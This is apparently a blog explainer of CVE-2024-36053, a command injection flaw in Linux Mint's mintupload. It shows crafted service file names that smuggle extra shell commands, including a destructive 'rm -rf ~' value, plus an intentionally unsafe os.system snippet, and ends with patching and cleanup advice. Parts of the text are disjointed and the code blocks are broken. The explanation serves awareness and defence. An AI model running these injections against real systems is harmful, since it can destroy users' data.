Linux Mint has long been praised for its user-friendliness and tight integration of handy tools. However, sometimes this integration opens up vulnerabilities—such is the case with CVE-2024-36053, a bug in the mintupload package.
Let’s break down how this issue works, why it’s a problem, and how you (or attackers!) could potentially exploit it.
What is CVE-2024-36053?
CVE-2024-36053 is a command injection vulnerability in the mintupload tool, affecting versions through 4.2.. The vulnerability happens because the application does not clean up (sanitize) the “service name” before using it inside shell commands.
CVE Reference:
- NVD - CVE-2024-36053 Details
Service.remove
All of these functions inadvertently pass unchecked “service name” input into shell commands.
Root Cause: Service Name Mishandling
Linux Mint’s mintupload allows users to define services for file uploads. These are just entries in text files located in your home directory, usually at:
~/.linuxmint/mintUpload/services/
Each file in this directory represents a different service, and the *filename itself* (the “service name”) ends up getting used in shell commands.
The Exploit: Weaponizing the Service Name
Imagine you (or malware) create a malicious service file, with a name that sneaks some shell special characters (;, &, |, etc.) into it. Because mintupload does not properly escape or sanitize the service name, when the application later executes shell commands with that name, it can be tricked into running *any* shell command.
Example: Step-by-Step Exploit
Suppose you are a user on a vulnerable Linux Mint system.
`bash
cd ~/.linuxmint/mintUpload/services/
`bash
touch 'evil; touch /tmp/hacked #'
`
evil; touch /tmp/hacked #
Trigger the Vulnerability:
When mintupload calls any of the affected functions, it will process the service name. Here’s a simplified snippet (based on actual vulnerable code):
`sh
check_upload_service evil; touch /tmp/hacked #
check_upload_service evil
- touch /tmp/hacked
Code Snippet: Simplified Vulnerable Example
import os
# User-controlled data
service_name = input("Enter the service name: ")
# Unsafe: No sanitization or escaping
os.system("mintupload-check " + service_name)
Any service name like
test; rm -rf ~
will execute both mintupload-check test and rm -rf ~.
`bash
echo 'details' > ~/.linuxmint/mintUpload/services/'myservice; xdg-open https://example.com #'
`
check_upload_service myservice; xdg-open https://example.com #
This will open the attacker’s website.
Advanced attacks could drop backdoors, steal files, or escalate privileges on multi-user systems (like in a shared workstation, with a more privileged desktop session).
If you use Linux Mint with mintupload
- Update! Always use the latest version, as the maintainers have likely patched this vulnerability.
`bash
ls -l ~/.linuxmint/mintUpload/services/
`
- Delete any service name that contains spaces, semicolons, ampersands, or other shell metacharacters.
More Information
- NVD - CVE-2024-36053
- Linux Mint Forums
- GitHub - linuxmint/mintupload
Final Thoughts
CVE-2024-36053 is a classic example of why you should never pass unchecked user input into shell commands—always quote or sanitize filenames, especially when they originate from user-modifiable directories. If you maintain Linux tools, tools that automate uploads, or even just your own scripts, review them for these risky patterns.
Stay safe, update regularly, and keep an eye on community announcements!
Timeline
Published on: 05/19/2024 16:15:45 UTC
Last modified on: 07/03/2024 02:02:43 UTC
